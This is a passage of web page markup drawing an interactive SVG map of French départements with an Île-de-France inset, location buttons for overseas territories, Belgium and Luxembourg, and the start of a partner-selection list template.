L260.8125,49.8125 L260.8125,47.875 L257.3125,46.3125 L256.34375,43.96875 L254.96875,44.53125 L251.25,41.625 L249.5,41.03125 L248.125,42.78125 L245.78125,43.375 L244.8125,41.21875 L241.78125,40.5 L241.78125,40.5 L241.78125,40.5 L241.78125,40.5 Z M241.78125,40.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="08" data-dep="Ardennes"
                                                                    d="M359.625,51.84375 L357.65625,54.75 L355.90625,56.53125 L355.90625,58.28125 L355.90625,60.625 L353.5625,62.1875 L349.28125,63.5625 L346.9375,64.53125 L344.1875,62.375 L340.46875,62.375 L339.9375,65.84375 L341.6875,69.15625 L339.9375,70.71875 L339.75,73.65625 L340.71875,75.21875 L339.9375,77.5625 L337,79.125 L337,81.65625 L333.28125,82.4375 L332.6875,84 L335.25,85.375 L334.46875,88.09375 L333.875,90.4375 L334,95.3125 L338.75,95.4375 L342.90625,98.03125 L343.6875,99.21875 L345.875,99.8125 L349.0625,102.1875 L351.625,102.375 L352.21875,101.78125 L354.8125,101.78125 L356,104.375 L357.375,104.375 L358.1875,103.1875 L362.9375,103.375 L363.71875,104.375 L364.3125,104.375 L366.3125,102.375 L368.09375,103.96875 C368.09375,103.96875 368.33461,103.94351 368.375,103.9375 L368.25,103.125 L370.59375,101.96875 L371.75,100.78125 L371,98.84375 L370.78125,97.46875 L372.9375,95.71875 L373.71875,91.8125 L371.375,88.875 L372.15625,87.5 L374.125,83.8125 L374.6875,84.59375 L377.625,84.59375 L379,85.9375 L380.75,84.78125 L382.125,82.53125 L380.71875,82.3125 L379.9375,78.40625 L378.375,77.21875 L372.90625,76.625 L371.9375,74.09375 L370.15625,72.9375 L363.90625,72.15625 L363.53125,67.65625 L364.3125,66.875 L364.3125,65.125 L361.1875,63.15625 L361.78125,61 L362.5625,59.0625 L361.1875,57.875 L363.34375,55.9375 L363.34375,52.40625 L362.5625,51.84375 L359.625,51.84375 L359.625,51.84375 L359.625,51.84375 L359.625,51.84375 Z M359.625,51.84375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="10" data-dep="Aube"
                                                                    d="M341.3125,134.6875 L337.34375,136.875 L333.96875,139.25 L330.625,139.25 L325.0625,143.03125 L320.3125,143.8125 L316.9375,140.25 L316.09375,140.4375 L316.09375,141.03125 L313.375,142.1875 L313.1875,144.53125 L311.8125,146.3125 L311.03125,150.21875 L310.59375,153.5 L311.8125,154.5 L314.15625,154.5 L319.21875,159.78125 L318.625,165.0625 L322.15625,167.78125 L324.125,166.40625 L327.25,170.125 L327.625,173.65625 L329.78125,176.5625 L330.75,178.71875 L338.5625,179.125 L342.46875,177.15625 L343.625,179.3125 L345,179.5 L346,177.34375 L352.4375,177.15625 L354.96875,175.78125 L355.375,173.25 L361.03125,173.25 L361.8125,173.6875 L361.15625,171.1875 L359.5625,170.1875 L361.75,168.21875 L365.125,168 L366.3125,166.21875 L366.09375,159.09375 L365.3125,154.9375 L361.9375,153.75 L358.375,148.78125 L358.5625,145.8125 L359.59375,143.65625 L357.78125,143.03125 L352.21875,144.21875 L348.25,144.21875 L344.6875,138.875 L344.28125,134.90625 L341.3125,134.6875 L341.3125,134.6875 L341.3125,134.6875 L341.3125,134.6875 Z M341.3125,134.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="52" data-dep="Haute-Marne"
                                                                    d="M371.09375,135.71875 L366.5,136.5 L365.90625,141.4375 L361.75,144.40625 L359.59375,143.65625 L358.5625,145.8125 L358.375,148.78125 L361.9375,153.75 L365.3125,154.9375 L366.09375,159.09375 L366.3125,166.21875 L365.125,168 L361.75,168.21875 L359.5625,170.1875 L361.15625,171.1875 L361.8125,173.6875 L364.15625,175 L367.65625,178.71875 L372.15625,184.78125 L369.625,187.5 L371.375,188.6875 L371.5625,192 L374.6875,191.8125 L375.46875,193.375 L377.8125,193.5625 L379.5625,192.59375 L382.6875,196.5 L383.09375,197.46875 L387.375,196.5 L388.1875,194.53125 L388.375,194.5625 L388.375,192.59375 L391.09375,191.40625 L394.21875,192.59375 L397.15625,191.40625 L398.90625,191.40625 L399.5,187.5 L400.46875,186.34375 L398.71875,186.15625 L398.53125,183.8125 L401.25,183.21875 L401.4375,181.65625 L404.1875,181.65625 L404.1875,179.125 L406.34375,178.34375 L405.75,176.78125 L406.34375,176.40625 L404.5625,175 L402.4375,175.78125 L402.4375,171.6875 L396.96875,168.96875 L398.125,163.6875 L399.875,162.5 L399.3125,160.75 L396.75,160.375 L396.1875,157.8125 L393.84375,157.8125 L391.09375,154.125 L387.96875,153.90625 L386.625,151.96875 L388.375,150.21875 L384.25,145.71875 L382.5,145.125 L377.8125,142.78125 L375.28125,140.0625 L371.1875,139.46875 L371.09375,135.71875 L371.09375,135.71875 L371.09375,135.71875 L371.09375,135.71875 Z M371.09375,135.71875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="67" data-dep="Bas-Rhin"
                                                                    d="M472.71875,108.28125 L469,109.3125 L467.28125,112.3125 L467.28125,115.25 L465.71875,116.625 L464.34375,116.625 L461.8125,114.84375 L459.84375,116.21875 L457.5,116.21875 L455.5625,114.28125 L451.84375,113.6875 L449.6875,112.71875 L448.90625,109.78125 L447.15625,111.71875 L446.1875,116.21875 L443.625,117 L443.625,119.53125 L446.1875,120.71875 L448.125,122.09375 L447.34375,123.84375 L449.125,125 L452.25,122.65625 L457.6875,125.78125 L455.375,130.09375 L455.5625,131.46875 L457.125,133.03125 L455.9375,137.125 L452.03125,141.03125 L449.875,140.84375 L451.25,142.1875 L450.46875,145.71875 L451.25,151 L454.96875,151.96875 L454.65625,152.6875 L457.59375,152.53125 L459.3125,154.625 L460.84375,156.53125 L464.6875,156.34375 L466.40625,161.3125 L469.40625,162.625 L469.375,162 L474.46875,152.03125 L473.875,146.375 L476.21875,138.75 L476.8125,132.09375 L481.875,128.40625 L481.875,126.0625 L483.84375,123.5 L485.40625,123.5 L487.15625,121.75 L486.78125,118.4375 L488.53125,113.75 L491.25,113.15625 L488.53125,111 L483.65625,110.4375 L479.34375,108.28125 L476.40625,110.03125 L474.84375,108.28125 L472.71875,108.28125 L472.71875,108.28125 L472.71875,108.28125 L472.71875,108.28125 Z M472.71875,108.28125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="54" data-dep="Meurthe-et-Moselle"
                                                                    d="M393.59375,84.4375 L391.25,86.59375 L387.9375,86.78125 L386.78125,87.96875 L386.53125,87.96875 L386.40625,90.3125 L387.5625,92.21875 L387.15625,93.375 L386.78125,94.71875 L386.96875,95.46875 L387.9375,94.71875 L388.875,93 L390.8125,92.8125 L394.0625,91.84375 L395.78125,93.1875 L396.53125,94.71875 L397.125,96.4375 L397.125,98.15625 L398.0625,98.9375 L398.0625,100.25 L397.125,101.40625 L396.9375,103.90625 L397.6875,105.0625 L397.875,106.59375 L398.0625,109.0625 L399.21875,110.03125 L400.9375,110.78125 L400.1875,112.3125 L402.28125,114.25 L400.375,116.34375 L400.75,117.6875 L402.65625,118.625 L402.65625,119.59375 L400.375,119.59375 L399.40625,120.9375 L399.59375,121.90625 L401.125,123.4375 L399.8125,127.0625 L398.28125,130.5 L399.03125,132.625 L399.03125,136.0625 L399.8125,137.78125 L400.9375,137.78125 L401.53125,138.75 L399.8125,138.75 L398.28125,139.5 L398.28125,140.65625 L400.1875,142.375 L400.1875,145.0625 L402.09375,144.46875 L404.96875,144.65625 L405.15625,147.71875 L406.3125,148.125 L404.96875,149.0625 L404.78125,150.03125 L406.875,150.40625 L408.21875,152.125 L414.53125,151.75 L415.875,149.25 L418.75,149.25 L419.90625,148.3125 L421.8125,149.46875 L423.53125,148.875 L426.03125,149.0625 L428.125,148.3125 L430.21875,146.78125 L431.375,147.9375 L431.5625,145.25 L433.09375,144.65625 L433.875,147.15625 L436.15625,147.34375 L438.46875,147.9375 L439.40625,148.125 L442.6875,146.59375 L444.40625,145.4375 L445.9375,143.53125 L449,142.375 L451,141.9375 L449.875,140.84375 L452.03125,141.03125 L452.4375,140.625 L450.125,139.875 L446.875,137.59375 L444,135.46875 L440.5625,135.46875 L436.9375,133.375 L434.0625,133.1875 L434.0625,132.40625 L429.65625,129.75 L424.6875,127.625 L422.1875,127.625 L421.25,124.96875 L417.40625,120.15625 L413.59375,120.15625 L412.0625,118.0625 L409,118.0625 L409.1875,115 L405.15625,112.5 L405.34375,110.03125 L407.46875,110.03125 L407.46875,107.90625 L408.21875,106.375 L406.5,104.65625 L408.03125,102 L406.875,98.9375 L405.9375,98.15625 L403.4375,92.8125 L404.40625,91.28125 C404.40625,91.28125 404.32712,90.02401 404.25,88.34375 L401.625,88.34375 L398.09375,84.4375 L393.59375,84.4375 L393.59375,84.4375 L393.59375,84.4375 L393.59375,84.4375 Z M393.59375,84.4375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="77" data-dep="Seine-et-Marne"
                                                                    d="M299.5,112.5 L298.3125,113.09375 L296.375,114.65625 L294.4375,114.0625 L291.09375,115.4375 L288.375,113.875 L287.1875,115.4375 L285.4375,115.625 L284.25,114.65625 L282.3125,113.5 L279.96875,115.0625 L279.875,114.96875 L279.03125,120.375 L280.1875,127.25 L280.1875,131.84375 L278.65625,135.6875 L279.03125,138.34375 L277.3125,139.6875 L278.25,144.875 L277.5,146 L276.9375,151.1875 L278.25,152.90625 L273.875,155.78125 L273.875,159.71875 L275.09375,161.53125 L277.4375,162.71875 L277.625,166.03125 L274.5,168.1875 L276.25,169.75 L278.40625,168.375 L283.6875,168.5625 L285.625,168.1875 L286.21875,166.625 L288.375,166.8125 L288.75,168.375 L293.625,165.625 L295.40625,163.5 L297.75,160.75 L296.1875,159 L297.5625,156.0625 L301.0625,154.3125 L308.6875,154.6875 L310.4375,153.34375 L310.59375,153.5 L311.03125,150.21875 L311.8125,146.3125 L313.1875,144.53125 L313.375,142.1875 L316.09375,141.03125 L316.09375,139.46875 L313.1875,139.65625 L312.59375,138.28125 L313.5625,136.53125 L312.78125,133.59375 L311.21875,132.625 L311.625,129.90625 L313.1875,128.90625 L312.96875,127.75 L313.53125,127.0625 L310.25,126.375 L309.25,124.03125 L307.5,123.4375 L302.25,118.375 L301.65625,114.0625 L299.5,112.5 L299.5,112.5 L299.5,112.5 L299.5,112.5 Z M299.5,112.5">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="68" data-dep="Haut-Rhin"
                                                                    d="M457.59375,152.53125 L454.65625,152.6875 L452.8125,156.84375 L450.46875,161.53125 L451.0625,164.46875 L449.125,168.96875 L445.78125,171.875 L445.59375,179.5 L443.15625,181.59375 L443.25,181.65625 L444.03125,183.21875 L447.15625,183.40625 L450.6875,186.15625 L451.25,187.5 L451.0625,189.84375 L450.09375,191.625 L450.46875,193.96875 L453.21875,193.5625 L453.8125,195.71875 L454.78125,199.875 L457.09375,199.5 L456.6875,201.625 L458.0625,202.8125 L465.28125,202.625 L469,199.6875 L469.1875,195.375 L471.15625,192.84375 L468.59375,189.90625 L467.25,186.78125 L468.8125,184.65625 L468.8125,179.75 L469.78125,177.40625 L469.78125,173.5 L471.53125,170.96875 L469.59375,168.25 L469.40625,162.625 L466.40625,161.3125 L464.6875,156.34375 L460.84375,156.53125 L459.3125,154.625 L457.59375,152.53125 L457.59375,152.53125 L457.59375,152.53125 L457.59375,152.53125 Z M457.59375,152.53125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="55" data-dep="Meuse"
                                                                    d="M382.125,82.53125 L380.75,84.78125 L379,85.9375 L377.625,84.59375 L374.6875,84.59375 L374.125,83.8125 L372.15625,87.5 L371.375,88.875 L373.71875,91.8125 L372.9375,95.71875 L370.78125,97.46875 L371,98.84375 L371.75,100.78125 L370.59375,101.96875 L368.25,103.125 L368.625,105.28125 L369.625,105.46875 L367.875,107.03125 L369.21875,109.96875 L370.59375,114.28125 L368.84375,116.21875 L371.96875,116.03125 L370.40625,120.90625 L368.25,121.875 L367.0625,124.8125 L368.25,125.78125 L366.875,128.125 L367.28125,129.6875 L371,132.625 L371.1875,139.46875 L375.28125,140.0625 L377.8125,142.78125 L382.5,145.125 L384.25,145.71875 L388.375,150.21875 L387.9375,150.65625 L391.375,150.21875 L391.375,148.5 L395.21875,147.71875 L395.21875,146.40625 L396.15625,146.40625 L396.15625,147.53125 L399.21875,146.59375 L400.40625,145 L400.1875,145.0625 L400.1875,142.375 L398.28125,140.65625 L398.28125,139.5 L399.8125,138.75 L401.53125,138.75 L400.9375,137.78125 L399.8125,137.78125 L399.03125,136.0625 L399.03125,132.625 L398.28125,130.5 L399.8125,127.0625 L401.125,123.4375 L399.59375,121.90625 L399.40625,120.9375 L400.375,119.59375 L402.65625,119.59375 L402.65625,118.625 L400.75,117.6875 L400.375,116.34375 L402.28125,114.25 L400.1875,112.3125 L400.9375,110.78125 L399.21875,110.03125 L398.0625,109.0625 L397.875,106.59375 L397.6875,105.0625 L396.9375,103.90625 L397.125,101.40625 L398.0625,100.25 L398.0625,98.9375 L397.125,98.15625 L397.125,96.4375 L396.53125,94.71875 L395.78125,93.1875 L394.0625,91.84375 L390.8125,92.8125 L388.875,93 L387.9375,94.71875 L386.96875,95.46875 L386.78125,94.71875 L387.15625,93.375 L387.5625,92.21875 L386.40625,90.3125 L386.53125,87.96875 L385.59375,87.96875 L384.8125,84.25 L383.25,82.6875 L382.125,82.53125 L382.125,82.53125 L382.125,82.53125 L382.125,82.53125 Z M382.125,82.53125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="57" data-dep="Moselle"
                                                                    d="M415.09375,86.40625 L412.15625,86.59375 L409.8125,88.5625 L409.21875,89.53125 L405.90625,89.53125 L404.75,88.34375 L404.25,88.34375 C404.32712,90.02401 404.40625,91.28125 404.40625,91.28125 L403.4375,92.8125 L405.9375,98.15625 L406.875,98.9375 L408.03125,102 L406.5,104.65625 L408.21875,106.375 L407.46875,107.90625 L407.46875,110.03125 L405.34375,110.03125 L405.15625,112.5 L409.1875,115 L409,118.0625 L412.0625,118.0625 L413.59375,120.15625 L417.40625,120.15625 L421.25,124.96875 L422.1875,127.625 L424.6875,127.625 L429.65625,129.75 L434.0625,132.40625 L434.0625,133.1875 L436.9375,133.375 L440.5625,135.46875 L444,135.46875 L446.875,137.59375 L450.125,139.875 L452.4375,140.625 L455.9375,137.125 L457.125,133.03125 L455.5625,131.46875 L455.375,130.09375 L457.6875,125.78125 L452.25,122.65625 L449.125,125 L447.34375,123.84375 L448.125,122.09375 L446.1875,120.71875 L443.625,119.53125 L443.625,117 L446.1875,116.21875 L447.15625,111.71875 L448.90625,109.78125 L449.6875,112.71875 L451.84375,113.6875 L455.5625,114.28125 L457.5,116.21875 L459.84375,116.21875 L461.8125,114.84375 L464.34375,116.625 L465.71875,116.625 L467.28125,115.25 L467.28125,112.3125 L469,109.3125 L468.59375,109.4375 L467.25,107.5 L463.34375,105.15625 L461.96875,103 L457.28125,103.40625 L454.53125,105.9375 L447.90625,106.125 L445.9375,104.75 C445.80551,104.51057 444.84437,102.81438 444,102.34375 C443.96729,102.32639 443.91355,102.29802 443.875,102.28125 C443.84646,102.26959 443.80512,102.25698 443.78125,102.25 C443.77058,102.24458 443.73002,102.22452 443.71875,102.21875 C443.71591,102.21876 443.69093,102.21861 443.6875,102.21875 C443.66248,102.21745 443.61378,102.21875 443.59375,102.21875 C442.67823,102.21876 440.90565,101.19125 440.6875,101.0625 L437.9375,102.21875 L437.75,104.5625 L434.4375,104.96875 L432.46875,101.25 L431.3125,100.84375 L431.3125,98.125 L428.5625,96.9375 L428.375,92.25 L426.40625,90.3125 L422.3125,88.34375 L420.375,88.34375 L419.78125,88.75 L417.8125,88.75 L415.09375,86.40625 L415.09375,86.40625 L415.09375,86.40625 L415.09375,86.40625 Z M415.09375,86.40625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="88" data-dep="Vosges"
                                                                    d="M451,141.9375 L449,142.375 L445.9375,143.53125 L444.40625,145.4375 L442.6875,146.59375 L439.40625,148.125 L438.46875,147.9375 L436.15625,147.34375 L433.875,147.15625 L433.09375,144.65625 L431.5625,145.25 L431.375,147.9375 L430.21875,146.78125 L428.125,148.3125 L426.03125,149.0625 L423.53125,148.875 L421.8125,149.46875 L419.90625,148.3125 L418.75,149.25 L415.875,149.25 L414.53125,151.75 L408.21875,152.125 L406.875,150.40625 L404.78125,150.03125 L404.96875,149.0625 L406.3125,148.125 L405.15625,147.71875 L404.96875,144.65625 L402.09375,144.46875 L400.40625,145 L399.21875,146.59375 L396.15625,147.53125 L396.15625,146.40625 L395.21875,146.40625 L395.21875,147.71875 L391.375,148.5 L391.375,150.21875 L387.9375,150.65625 L386.625,151.96875 L387.96875,153.90625 L391.09375,154.125 L393.84375,157.8125 L396.1875,157.8125 L396.75,160.375 L399.3125,160.75 L399.875,162.5 L398.125,163.6875 L396.96875,168.96875 L402.4375,171.6875 L402.4375,175.78125 L404.5625,175 L406.34375,176.40625 L407.6875,175.59375 L406.9375,174.4375 L407.90625,173.84375 L409.25,175.40625 L411.21875,174.03125 L411.8125,172.09375 L415.5,171.5 L416.5,172.28125 L416.3125,174.4375 L418.84375,176.375 L420.40625,176.1875 L422.15625,174.8125 L426.25,174.8125 L429.1875,178.125 L430.15625,178.125 L431.71875,177.15625 L431.9375,176 L433.5,175.21875 L435.25,176.375 L437,178.34375 L443.15625,181.59375 L445.59375,179.5 L445.78125,171.875 L449.125,168.96875 L451.0625,164.46875 L450.46875,161.53125 L452.8125,156.84375 L454.96875,151.96875 L451.25,151 L450.46875,145.71875 L451.25,142.1875 L451,141.9375 L451,141.9375 L451,141.9375 L451,141.9375 Z M451,141.9375">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="91" data-dep="Essonne"
                                                                    d="M266.21875,132.40625 L264.46875,133.1875 L262.5625,133.9375 L262.1875,136.0625 L259.3125,137.40625 L258.9375,139.5 L260.28125,141.8125 L258.34375,144.46875 L255.5,144.46875 L256.625,146.1875 L255.28125,147.71875 L254.8125,150.8125 L255.75,151 L256.125,153.53125 L256.53125,154.125 L256.9375,159.375 L263.1875,158.8125 L265.71875,156.46875 L267.875,158.21875 L273.125,158.59375 L273.875,159.71875 L273.875,155.78125 L278.25,152.90625 L276.9375,151.1875 L277.5,146 L278.25,144.875 L277.3125,139.6875 L279.03125,138.34375 L278.6875,135.90625 L276.53125,134.90625 L272.90625,134.90625 L270.8125,133.75 L269.28125,134.53125 L266.21875,132.40625 L266.21875,132.40625 L266.21875,132.40625 L266.21875,132.40625 Z M266.21875,132.40625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="78" data-dep="Yvelines"
                                                                    d="M243.5,114.15625 L243.4375,114.28125 L237.96875,115.84375 L237.1875,116.8125 L238.1875,118.375 L238.1875,119.9375 L239.9375,120.3125 L238.9375,121.3125 L239.03125,122.1875 L239.15625,122.09375 L241.09375,124.03125 L241.6875,126.375 L243.25,127.9375 L242.46875,130.09375 L242.46875,132.03125 L243.84375,133.59375 L242.46875,135.9375 L243.84375,139.28125 L246.5625,141.21875 L246.96875,143.375 L249.3125,143.75 L249.875,148.0625 L251.65625,150.21875 L254.8125,150.8125 L255.28125,147.71875 L256.625,146.1875 L255.5,144.46875 L258.34375,144.46875 L260.28125,141.8125 L258.9375,139.5 L259.3125,137.40625 L262.1875,136.0625 L262.5625,133.9375 L264.46875,133.1875 L266.21875,132.40625 L266.5625,132.625 L266.5625,132.40625 L264.8125,130.4375 L263.71875,127.46875 L265.46875,123.65625 L264.59375,120.78125 L261.1875,118.71875 L256.375,118.5 L251.875,115.625 L248.25,116.28125 L243.5,114.15625 L243.5,114.15625 L243.5,114.15625 L243.5,114.15625 Z M243.5,114.15625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="95" data-dep="Val-d'Oise"
                                                                    d="M247.5625,105.6875 L246,107.625 L244.8125,111.9375 L243.5,114.15625 L248.25,116.28125 L251.875,115.625 L256.375,118.5 L261.1875,118.71875 L264.59375,120.78125 L265.46875,123.65625 L265.4375,123.71875 L265.8125,123.65625 L269.3125,121.78125 L274.5625,121.4375 L277.4375,120.125 L279.28125,118.8125 L279.875,114.96875 L278.59375,113.6875 L274.3125,111.15625 L270.1875,109 L268.0625,109.96875 L265.71875,110.5625 L264.15625,109.375 L261.03125,107.4375 L258.5,109.375 L254.78125,109.78125 L249.5,109.375 L248.3125,107.4375 L247.5625,105.6875 L247.5625,105.6875 L247.5625,105.6875 L247.5625,105.6875 Z M247.5625,105.6875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="93" data-dep="Seine-Saint-Denis"
                                                                    d="M279.28125,118.8125 L277.4375,120.125 L274.5625,121.4375 L269.3125,121.78125 L269.46875,122.5 L269.90625,122.59375 L270.3125,123.21875 L269.90625,124.09375 L269.375,124.1875 L269.75,125.09375 L272.28125,125.0625 L273.09375,126.3125 L273.25,128.0625 L274.125,127.9375 L274.9375,127.28125 L276.15625,127.34375 L277.6875,128.21875 L278.5625,129.1875 L278.96875,129.375 L279.21875,129.84375 L280.1875,130.09375 L280.1875,127.25 L279.03125,120.375 L279.28125,118.8125 L279.28125,118.8125 L279.28125,118.8125 L279.28125,118.8125 Z M279.28125,118.8125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="75" data-dep="Paris"
                                                                    d="M272.28125,125.0625 L269.75,125.09375 L268.625,125.59375 L268.15625,126.21875 L267.125,126.28125 L266.1875,127.34375 L266.21875,127.9375 L266.4375,128.625 L268,129.0625 L269.90625,130.03125 L271.125,130.09375 L271.9375,129.875 L272.78125,129.28125 L273.0625,129.53125 L274.875,129.78125 L275.1875,129.125 L275.1875,128.46875 L274.875,128.34375 L273.625,128.40625 L273.71875,128.71875 L273.5,128.90625 L273.09375,128.90625 L273.25,128.5 L273.3125,128.0625 L273.25,128.0625 L273.09375,126.3125 L272.28125,125.0625 L272.28125,125.0625 L272.28125,125.0625 L272.28125,125.0625 Z M272.28125,125.0625">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="92" data-dep="Hauts-de-Seine"
                                                                    d="M269.3125,121.78125 L265.8125,123.65625 L265.4375,123.71875 L263.71875,127.46875 L264.8125,130.4375 L266.5625,132.40625 L266.5625,132.625 L269.28125,134.53125 L269.9375,134.1875 L269.4375,133.25 L269.9375,131.78125 L269.625,131.25 L269.96875,130.03125 L269.90625,130.03125 L268,129.0625 L266.4375,128.625 L266.21875,127.9375 L266.1875,127.34375 L267.125,126.28125 L268.15625,126.21875 L268.625,125.59375 L269.75,125.09375 L269.375,124.1875 L269.90625,124.09375 L270.3125,123.21875 L269.90625,122.59375 L269.46875,122.5 L269.3125,121.78125 L269.3125,121.78125 L269.3125,121.78125 L269.3125,121.78125 Z M269.3125,121.78125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="94" data-dep="Val-de-Marne"
                                                                    d="M274.9375,127.28125 L274.125,127.9375 L273.3125,128.0625 L273.25,128.5 L273.09375,128.90625 L273.5,128.90625 L273.71875,128.71875 L273.625,128.40625 L274.875,128.34375 L275.1875,128.46875 L275.1875,129.125 L274.875,129.78125 L273.0625,129.53125 L272.78125,129.28125 L271.9375,129.875 L271.125,130.09375 L269.96875,130.03125 L269.625,131.25 L269.9375,131.78125 L269.4375,133.25 L269.9375,134.1875 L270.8125,133.75 L272.90625,134.90625 L276.53125,134.90625 L278.6875,135.90625 L278.65625,135.6875 L280.1875,131.84375 L280.1875,130.09375 L279.21875,129.84375 L278.96875,129.375 L278.5625,129.1875 L277.6875,128.21875 L276.15625,127.34375 L274.9375,127.28125 L274.9375,127.28125 L274.9375,127.28125 L274.9375,127.28125 Z M274.9375,127.28125">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="25" data-dep="Doubs"
                                                                    d="M439.40625,195.71875 L439.21875,195.9375 L436.96875,195.9375 L435.8125,197.53125 L434.34375,198.375 L434.34375,200.34375 L430.6875,200.78125 L428.71875,199.375 L426.0625,199.78125 L423.53125,201.75 L421.71875,204.84375 L419.90625,205.40625 L419.0625,207.5 L416.8125,207.90625 L413.71875,210.4375 L409.65625,210.3125 L408.40625,211.28125 L407.28125,211.28125 L403.34375,214.5 L401.5625,214.4375 L401.53125,215.625 L401.8125,217.71875 L404.34375,219.40625 L405.75,221.25 L405.3125,223.1875 L404.0625,226.15625 L403.21875,228.09375 L408.6875,229.9375 L412.1875,229.65625 L412.46875,232.59375 L412.46875,236.53125 L416.8125,237.9375 L418.78125,238.46875 L421.59375,241.15625 L421.3125,243.40625 L420.03125,245.21875 L416.53125,246.34375 L417.375,248.3125 L417.78125,249.84375 L416.25,251.375 L416.40625,252.78125 L418.78125,253 L418.8125,252.8125 L430.90625,241.46875 L430.53125,232.09375 L434.8125,229.96875 L437.75,228.59375 L440.46875,226.0625 L440.6875,222.34375 L443.40625,220.96875 L449.65625,213.75 L448.6875,211.40625 L450.84375,210.4375 L453.375,207.3125 L452,205.9375 L447.3125,206.90625 L447.125,206.125 L451.4375,201.15625 L439.40625,195.71875 L439.40625,195.71875 L439.40625,195.71875 L439.40625,195.71875 Z M439.40625,195.71875">
                                                                    <title></title>
                                                                </path>
                                                                <path data-country="FR" data-num="90" data-dep="Territoire-de-Belfort"
                                                                    d="M443.4375,182.03125 L441.625,182.96875 L440.09375,184.09375 L440.09375,186.59375 L440.9375,189.5625 L440.9375,191.5 L440.46875,194.625 L439.40625,195.71875 L451.4375,201.15625 L452.1875,200.28125 L454.78125,199.875 L453.8125,195.71875 L453.21875,193.5625 L450.46875,193.96875 L450.09375,191.625 L451.0625,189.84375 L451.25,187.5 L450.6875,186.15625 L447.15625,183.40625 L444.03125,183.21875 L443.4375,182.03125 L443.4375,182.03125 L443.4375,182.03125 L443.4375,182.03125 Z M443.4375,182.03125">
                                                                    <title></title>
                                                                </path>
                                                            </g>
                                                        </g>
                                                    </g>
                                                </svg>
                                            </div>
                                            <div id="idf" class="w-14 sm:w-24 flex-shrink-0">
                                                <svg class="map" id="idf" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150.62 156.86">
                                                    <g>
                                                        <g>
                                                            <path data-country="FR" data-num="93" data-dep="Seine-Saint-Denis"
                                                                d="M142.07.66l-16.79,12-26.19,12L51.27,27.7l1.43,6.55,4,.85,3.7,5.69-3.7,8-4.84.86,3.42,8.25,23.05-.28L85.71,69l1.43,15.94,8-1.14,7.4-6,11.1.57,13.94,8,8,8.83,3.7,1.7,2.28,4.27,8.82,2.28V77.51L139.79,14.89,142.07.66Z">
                                                                <title></title>
                                                            </path>
                                                            <path data-country="FR" data-num="75" data-dep="Paris"
                                                                d="M78.31,57.59l-23.05.28L45,62.42l-4.27,5.7-9.39.57-8.54,9.67.28,5.41,2,6.26,14.23,4,17.36,8.82,11.1.57,7.4-2L82.87,96l2.56,2.28,16.51,2.27,2.84-6v-6l-2.84-1.14L90.55,88l.86,2.85-2,1.71h-3.7l1.43-3.71.57-4h-.57L85.71,69l-7.4-11.38Z">
                                                                <title></title>
                                                            </path>
                                                            <path data-country="FR" data-num="92" data-dep="Hauts-de-Seine"
                                                                d="M51.27,27.7,19.39,44.78,16,45.35.32,79.5l10,27,15.94,17.93v2L51,143.83l6-3.13-4.56-8.54L57,118.78l-2.85-4.84,3.13-11.1h-.57L39.32,94,25.09,90l-2-6.26-.28-5.41,8.54-9.67,9.39-.57L45,62.42l10.25-4.55-3.42-8.25,4.84-.86,3.7-8-3.7-5.69-4-.85L51.27,27.7Z">
                                                                <title></title>
                                                            </path>
                                                            <path data-country="FR" data-num="94" data-dep="Val-de-Marne"
                                                                d="M102.51,77.79l-7.4,6-7.4,1.14-.57,4L85.71,92.6h3.7l2-1.71L90.55,88l11.39-.57,2.84,1.14v6l-2.84,6L85.43,98.29,82.87,96l-7.69,5.41-7.4,2-10.53-.57-3.13,11.1L57,118.78l-4.56,13.38L57,140.7l8-4L84,147.24h33l19.64,9.11-.28-2,13.94-35V103.41l-8.82-2.28-2.28-4.27-3.7-1.7-8-8.83-13.94-8-11.1-.57Z">
                                                                <title></title>
                                                            </path>
                                                        </g>
                                                    </g>
                                                </svg>
                                            </div>
                                        </div>
                                        <div class="font-bold">
                                            <span>
                                                Autres localisations                                            </span>
                                        </div>
                                        <div id="out-fr" class="flex flex-wrap gap-2.5 items-center justify-center justify-space-between mt-4 sm:flex-row">
                                            <div class="btn btn-secondary sm:btn-primary p-3 cursor-pointer"
                                                data-country="FR" data-num="973">
                                                Guyane                                            </div>
                                            <div class="btn btn-secondary sm:btn-primary p-3 cursor-pointer"
                                                data-country="FR" data-num="972">
                                                Martinique                                            </div>
                                            <div class="btn btn-secondary sm:btn-primary p-3 cursor-pointer"
                                                data-country="FR" data-num="971">
                                                Guadeloupe                                            </div>
                                            <div class="btn btn-secondary sm:btn-primary p-3 cursor-pointer"
                                                data-country="BE" data-num="">
                                                Belgique                                            </div>
                                            <div class="btn btn-secondary sm:btn-primary p-3 cursor-pointer"
                                                data-country="LU" data-num="">
                                                Luxembourg                                            </div>
                                        </div>
                                    </div>
                                    <template x-if="partners.length > 0">
                                        <div class="w-full">
                                            <div class="flex flex-col max-h-80 overflow-y-auto p-4">
                                                <template x-for="partner in partners" :key="partner.entity_id">
                                                    <div class="border flex p-4 rounded-lg shadow mb-4 cursor-pointer" @click="setSelectedPartner(partner)">
                                                        <div class="flex items-center mr-4">
                                                            <input type="checkbox"
                                                                :id="`partner-${partner.entity_id}`"
                                                                class="selectedPartner" @click.stop="if ($event.target.checked) setSelectedPartner(partner)">
                                                        </div>
                                                        <div>
